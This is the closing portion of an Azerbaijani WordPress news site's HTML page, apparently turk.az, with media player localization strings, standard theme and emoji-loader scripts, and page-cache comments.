<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"az","strings":{"mejs.download-file":"Fayl\u0131 endir","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tam ekran","mejs.play":"Ba\u015flat","mejs.pause":"Saxla","mejs.time-slider":"Zaman Slayderi","mejs.time-help-text":"Sol/sa\u011f d\u00fcym\u0259l\u0259ri il\u0259 bir saniy\u0259, yuxar\u0131/a\u015fa\u011f\u0131 d\u00fcym\u0259l\u0259ri il\u0259 10 saniy\u0259 ir\u0259lil\u0259din.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Yuxar\u0131/a\u015fa\u011f\u0131 d\u00fcym\u0259l\u0259ri il\u0259 s\u0259si art\u0131r\u0131n ya da azald\u0131n.","mejs.unmute":"S\u0259si geri a\u00e7","mejs.mute":"S\u0259ssiz","mejs.volume-slider":"S\u0259s Slayderi","mejs.video-player":"Video Oynad\u0131c\u0131","mejs.audio-player":"Audio Oynad\u0131c\u0131","mejs.captions-subtitles":"Ba\u015fl\u0131qlar/altyaz\u0131lar","mejs.captions-chapters":"Chapters","mejs.none":"He\u00e7 biri","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.094 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 13:54:26 -->

<!-- super cache -->